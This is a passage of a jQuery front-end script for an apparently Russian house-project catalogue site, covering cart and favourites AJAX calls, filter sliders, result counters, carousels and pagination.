            getProjects(API_BASE_URL + API_ALL_PROJECTS_URL_BY_ARTICLE + fl.join(','), FAVORITES_CONTAINER);
        }
    }
    else {
        getProjects(API_BASE_URL + API_ALL_PROJECTS_URL + "?" + getFormParams());
    }*/

    $('body').on('click', '.js-project-url', function (e) {
        // e.preventDefault();
        // document.location.href = $(this).attr('href') + "?" + getFormParams()
    });

	function updateFavorites() {
		$.ajax({
			type: 'GET',
			url: '/user/get-favorites',
			success: function (data) {
				var list = prepareJson(data);
				$('.js-favorite-items').addClass('has-items');
				$('.js-fav-counter').text(list.length);
			}
		});
	}
	updateFavorites();

	function updateCart() {
		$.ajax({
			type: 'GET',
			url: '/user/get-cart',
			success: function (data) {
				$('.js-cart-items').addClass('has-items');
				$('.js-cart-counter').text(data.items.length);
				$('.js-cost').text(data.price);
			}
		});
	}
	updateCart();

    /**
     * Добавление в корзину
     */
    $('body').on('click', '.js-to-cart-btn', function () {
        var article = $(this).attr('data-article');
        var iconBlock = $(this).parents('.js-project').find('.js-icon-card-favorite');
	    var container = $(this).parents('.js-projects-cart-container');
	    var self = $(this);
	    $.ajax({
		    type: 'POST',
		    url: '/user/set-cart',
		    data: {article: article},
		    success: function (data) {
			    data = data;
			    if (data.authorization != undefined) {
			    	var containerAuth = $('.b-container-auth');
				    containerAuth.css({
				    	top: self.offset().top - 230 + 'px',
					    left: self.parents('.project-container').position().left + 'px'
				    });
				    containerAuth.fadeIn();
			    } else {
				    var btnText = self.children('span');
				    var cartList = prepareJson(data.items);
				    if (btnText.text() == btnText.attr('data-default-text')) {
					    btnText.text(btnText.attr('data-state-text'));
					    iconBlock.children('.in-cart').css({'display': 'inline-block'});
					    self.addClass('in-cart');
				    } else {
					    btnText.text(btnText.attr('data-default-text'));
					    iconBlock.children('.in-cart').css({'display': 'none'});
					    self.removeClass('in-cart');
				    }
				    cartUpdate(cartList, data.price);
				    if (container.length > 0) {
					    self.parents('.b-project').fadeOut();
				    }
			    }
		    }
	    });
    });

	/**
	 * Закрывает блок с подсказкой решистрации
	 */
	$('.b-container-auth .close').on('click', function () {
		$(this).parent().fadeOut();
	});


    /**
     * Добавление в избранное
     */
    $('body').on('click', '.js-add-to-favorite-btn', function () {
        var article = $(this).attr('data-article');
        var iconBlock = $(this).parents('.js-project').find('.js-icon-card-favorite');
	    var container = $(this).parents('.js-projects-favorites-container');
	    var self = $(this);
	    $.ajax({
		    type: 'POST',
		    url: '/user/set-favorite',
		    data: {article: article},
		    success: function (data) {
		    	data = data;
			    if (data.authorization != undefined) {
				    var containerAuth = $('.b-container-auth');
				    containerAuth.css({
					    top: self.offset().top - 230 + 'px',
					    left: self.parents('.project-container').position().left + 'px'
				    });
				    containerAuth.fadeIn();
			    } else {
				    var favoriteList = prepareJson(data);
				    if (favoriteList === null) favoriteList = [];
				    var btnText = self.children('span');
				    if (btnText.text() == btnText.attr('data-default-text')) {
					    btnText.text(btnText.attr('data-state-text'));
					    iconBlock.children('.in-favorite').css({'display': 'inline-block'});
					    self.addClass('in-favorite');
					    self.attr('title', 'Убрать из избранного');
				    } else {
					    btnText.text(btnText.attr('data-default-text'));
					    iconBlock.children('.in-favorite').css({'display': 'none'});
					    self.removeClass('in-favorite');
					    self.attr('title', 'Добавить в избранное');
				    }
				    favoriteUpdate(favoriteList);
				    if (container.length > 0) {
					    self.parents('.b-project').fadeOut();
				    }
			    }
		    }
	    });
    });

	function prepareJson(listJson) {
		var array = [];
		$.each(listJson, function (item) {
			array.push(item);
		});
		return array;
	}

    $('body').on('click', '.js-btn-callback', function () {
        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
            $('.j-callback-form').removeClass('is-visible');
        } else {
            $('.j-callback-form').addClass('is-visible');
            $(this).addClass('active');
        }
    });

	$('body').on('click', '.j-btn-question', function () {
		var type = $(this).attr('data-type');
		var subject = $(this).attr('data-subject');
		var form = $('.j-question-form');
		if ($(this).hasClass('active')) {
			$(this).removeClass('active');
			form.removeClass('is-visible');
		} else {
			form.find('#questionform-type option[value=' + type + ']').attr('selected', true);
			form.find('#questionform-subject').val(subject);
			form.addClass('is-visible');
			$(this).addClass('active');
		}
	});

	$('.j-btn-design').on('click', function () {
		var block = $('.j-design-form');
		if ($(this).hasClass('active')) {
			$(this).removeClass('active');
			block.removeClass('is-visible');
		} else {
			$(this).addClass('active');
			block.addClass('is-visible');
		}
	});

	$('.j-btn-email').on('click', function () {
		var block = $('.j-email-form');
		if ($(this).hasClass('active')) {
			$(this).removeClass('active');
			block.removeClass('is-visible');
		} else {
			$(this).addClass('active');
			block.addClass('is-visible');
		}
	});
	
	$('#j-form-design .j-close-question-form').on('click', function () {
		$('.j-btn-design').click();
	});

	$('#j-form-email .j-close-question-form').on('click', function () {
		$('.j-btn-email').click();
	});

    /**
     * При изменении формы поиска обновляем счетчик
     */
    $('body').on('change', '.js-filter-form input', function () {
        var infoBlock = $('.js-info-block');
        var url = API_ALL_PROJECTS_URL + "?" + getFormParams();
        updateCounter(url);
        setCounterPosition(infoBlock, $(this));
    });

	$('.b-sort-form .js-sort').on('click', function () {
		location.href = $(this).attr('data-url');
	});

    /**
     * Ставим по высоте всплывайку для левой фильтрации
     * @param counter
     * @param formInput
     */
    function setCounterPosition(counter, formInput) {
        var parent = formInput.parent()[0];
        if (parent == undefined) parent = formInput;
        var toppos = parent.offsetTop + parent.offsetHeight / 2 - counter.outerHeight(true) / 2;
        counter.css({'top': toppos}).addClass('is-visible');
    }

    /**
     * Показать отфильтрованные товары
     */
    $('.js-show-filtered').on('click', function () {
        $('.js-form-page').val(0); // обнуляем номер страницы
        var params = getFormParams();
        if (window.location.href === "http://domic.pro/" || window.location.href === "https://domic.pro/" || window.location.href.indexOf("//domic.pro/?") > -1) {
            window.history.pushState(null, null, "?" + params);
            // removeProjects();
            // getProjects(API_BASE_URL + API_ALL_PROJECTS_URL + "?" + params);
            closeCounter();
        }
	    location.href = "/search?" + params;
    });

    /**
     * Закрываем всплывайку для левой фильтрации
     */
    $('body').on('click', '.js-close-info-block', function () {
        $('.js-info-block').removeClass('is-visible');
    });

	$('body').on('click', '.js-close-login-block', function () {
		$('.js-login-block').removeClass('is-visible');
	});

	var quickLink = $('.js-quick-link');

	quickLink.on('click', function(){
		$('.js-search-input').val(quickLink.text());
	});

	var carouselNew = $('.owl-carousel-new');
	if (carouselNew.length > 0) {
		carouselNew.owlCarousel({
			autoPlay: 4000,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [940,2],
			itemsTablet: [690,1],
			autoWidth:false
		});
		$(".owl-next-new").click(function(){
			carouselNew.trigger('owl.next');
		});
		$(".owl-prev-new").click(function(){
			carouselNew.trigger('owl.prev');
		})
	}

	var carouselRating = $('.owl-carousel-rating');
	if (carouselRating.length > 0) {
		carouselRating.owlCarousel({
			autoPlay: 4500,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [940,2],
			itemsTablet: [690,1]
		});
		$(".owl-next-rating").click(function(){
			carouselRating.trigger('owl.next');
		});
		$(".owl-prev-rating").click(function(){
			carouselRating.trigger('owl.prev');
		})
	}

	var carouselSale = $('.owl-carousel-sale');
	if (carouselSale.length > 0) {
		carouselSale.owlCarousel({
			autoPlay: 5000,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [940,2],
			itemsTablet: [690,1]
		});
		$(".owl-next-sale").click(function(){
			carouselSale.trigger('owl.next');
		});
		$(".owl-prev-sale").click(function(){
			carouselSale.trigger('owl.prev');
		})
	}

});

function initUiSlider(className, max) {
    var html5Slider = $('.' + className + ' .range')[0];
    var inputNumber1 = $('.' + className + ' .min-value')[0];
    var inputNumber2 = $('.' + className + ' .max-value')[0];
    noUiSlider.create(html5Slider, {
        start: startPoints(inputNumber1, inputNumber2, max),
        connect: true,
        step: 1,
        range: {
            'min': 0,
            'max': max
        }
    });
    function startPoints(inp1, inp2, max) {
        var a = 0, b = max;
        if (inp1.value !== 0) a = inp1.value;
        if (inp2.value !== 0) b = inp2.value;
        if (b == 0) b = max;
        return [a, b];
    }

    html5Slider.noUiSlider.on('update', function (values, handle) {
        var value = values[handle];
        if (handle) {
            inputNumber2.value = Math.round(value);
            $('.' + className + ' .min-value').change();
        } else {
            inputNumber1.value = Math.round(value);
	        $('.' + className + ' .max-value').change();
        }
    });

    inputNumber1.addEventListener('change', function () {
        html5Slider.noUiSlider.set([Math.round(this.value), null]);
    });

    inputNumber2.addEventListener('change', function () {
        html5Slider.noUiSlider.set([null, Math.round(this.value)]);
    });
}

function getArrayFromLocalStorage(key) {
    var localSt = localStorage.getItem(key);
    if (localSt !== null && localSt.length > 0)
        return JSON.parse(localStorage.getItem(key));
    return JSON.parse("[]");
}

/**
 * Обновляем корзину
 */
function cartUpdate(list, price) {
	var cartList = list;
	if (cartList === undefined) {
		return;
	}
	$('.js-cart-items').addClass('has-items');
	$('.js-cart-counter').text(cartList.length);
	$('.js-cost').text(price);
}

/**
 * Обновляем избранное
 */
function favoriteUpdate(list) {
    var cartList = list;
    if (cartList === undefined) {
        return;
    }
    $('.js-favorite-items').addClass('has-items');
    $('.js-fav-counter').text(cartList.length);
}

// Удаление элемента из массива.
// String value: значение, которое необходимо найти и удалить.
// return: массив без удаленного элемента; false в противном случае.
Array.prototype.remove = function (value) {
    var idx = this.indexOf(value);
    if (idx != -1) {
        // Второй параметр - число элементов, которые необходимо удалить
        return this.splice(idx, 1);
    }
    return false;
}

/**
 * Закрываем всплывайку для левой фильтрации
 */
function closeCounter() {
    $('.js-info-block').removeClass('is-visible');
}

/**
 * Обновляет количество найденных проектов
 * @param url
 */
function updateCounter(url) {
    $.get(url, function (data, tt, ttt) {
        $('.js-info-block-counter').text(ttt.getResponseHeader('X-Pagination-Total-Count'));
    });
}

/**
 * Собираем параметры формы
 * @returns {string}
 */
function getFormParams() {
	var params = [];
    $('.js-filter-form input').each(function () {
        var tType = $(this).attr('type');
        var tName = $(this).attr('name');
        var tValue = $(this).val();
        if (tType === 'checkbox') {
	        if ($(this).prop("checked")) {
		        params.push(tName + '=1');
	        }
        } else if (tType === 'number' || tType === 'hidden') {
            if (tValue !== undefined) {
	            params.push(tName + '=' + parseInt(tValue));
            }
        }
    });

    return params.join('&');
}

/**
 * Чистим поле вывода проектов
 */
function removeProjects() {
    PROJECT_CONTAINER.empty();
}

/**
 * Берет проекты по урлу и выводит их в область
 * @param url
 */
function getProjects(url, container) {
    if (container === undefined) container = PROJECT_CONTAINER;
    $.get(url, function (data, tmp, opt) {
        /**
         * @var string d.article
         * @var string d.codeHtml
         */
        console.log(url);
        var cartList = getArrayFromLocalStorage('cart-list');
        var favoriteList = getArrayFromLocalStorage('favorite-list');
        if (cartList === null) cartList = [];
        if (favoriteList === null) favoriteList = [];
        data.forEach(function (d) {
            // есть ли в корзине
            // если да, указываем, меняя код
            if (cartList.indexOf(d.article) !== -1) {
                d.codeHtml = d.codeHtml.replace('js-to-cart-btn', 'js-to-cart-btn in-cart');
                d.codeHtml = d.codeHtml.replace('>В корзину', '>В корзине');

                d.codeHtml = d.codeHtml.replace(
                    'b-icon in-cart',
                    'b-icon in-cart" style="display:  inline-block;"'
                );
            }
            // есть ли в избранном
            // если да, указываем, меняя код
            if (favoriteList.indexOf(d.article) !== -1) {
                d.codeHtml = d.codeHtml.replace('js-add-to-favorite-btn', 'js-add-to-favorite-btn in-favorite');
                d.codeHtml = d.codeHtml.replace('>В избранное', '>В избранном');

                d.codeHtml = d.codeHtml.replace(
                    'b-icon in-favorite',
                    'b-icon in-favorite" style="display:  inline-block;"'
                );
            }
            container.append(d.codeHtml);
        });
        printPagination(opt.getResponseHeader);
    });
}

function localStorageSetCart(text, sendToServer) {
    if (sendToServer === undefined) sendToServer = true;
    if (sendToServer)
        $.ajax({
            url: '/user/set-cart',
            type: 'post',
            data: 'cart=' + text
        });
    localStorage.setItem('cart-list', text);
}

function localStorageSetFavorite(text, sendToServer) {
    if (sendToServer === undefined) sendToServer = true;
    if (sendToServer)
        $.ajax({
            url: '/user/set-favorite',
            type: 'post',
            data: 'favorite=' + text
        });
    localStorage.setItem('favorite-list', text);
}

function printPagination(header) {
    var pageCount = parseInt(header('X-Pagination-Page-Count'));
    var curPage = parseInt(header('X-Pagination-Current-Page'));
    var paginationBlock = $('.js-pagination');

    var params = getFormParams();

    var prevPage = '<li>' +
        '<a href="?' + params + 'page=' + ((curPage) - 1) + '" aria-label="Предыдущая">' +
        '<span aria-hidden="true">&laquo;</span>' +
        '</a>' +
        '</li>';
    var nextPage = '<li>' +
        '<a href="?' + params + 'page=' + ((curPage) + 1) + '" aria-label="Следующая">' +
        '<span aria-hidden="true">&raquo;</span>' +
        '</a>' +
        '</li>';
    //var customPage = '<li><a href="#">1</a></li>';
    function customPage(page, active) {
        var clActive = '';
        if (active === true) clActive = ' class="active" ';
        return '<li' + clActive + '><a href="?' + params + 'page=' + (page) + '">' + (page + 1) + '</a></li>';
    }

    paginationBlock.empty();
    if (curPage > 0) paginationBlock.append(prevPage);

    if (curPage === 0) paginationBlock.append(customPage(0, true));
    else if (curPage > 0) paginationBlock.append(customPage(0));

    for (var i = curPage - 5; i < curPage + 5; i++) {
        if (i > 0 && i < pageCount - 1) paginationBlock.append(customPage(i, i === curPage));
    }

    if (pageCount > 1) {
        if (curPage === pageCount - 1) paginationBlock.append(customPage(curPage, true));
        else if (curPage < pageCount - 1) paginationBlock.append(customPage(pageCount - 1));
    }


    if (curPage < pageCount - 1) paginationBlock.append(nextPage);
    //paginationBlock.append(nextPage);

}

$(document).ready(function () {

	var cart = $('.cart-md');
	if (cart.length > 0) {
		var cartTop = cart.offset().top;

		$(window).scroll(function () {
			var top = $(this).scrollTop();

			if (top > cartTop) {
				cart.addClass('cart-fixed');
			} else {
				cart.removeClass('cart-fixed');
			}
		});
	}
});
